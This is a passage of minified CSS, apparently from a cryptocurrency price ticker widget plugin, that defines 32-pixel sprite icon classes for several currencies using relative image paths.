et/assets/css/css_sprites.png) -10px -10px}.bg-cad{width:32px;height:32px;background:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/css/css_sprites.png) -62px -10px}.bg-eur{width:32px;height:32px;background:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/css/css_sprites.png) -10px -62px}.bg-rmb{width:32px;height:32px;background:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/css/css_sprites.png) -62px -62px}.bg-thb{width:32px;height:32px;background:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/css/css_sprites.png) -114px -10px}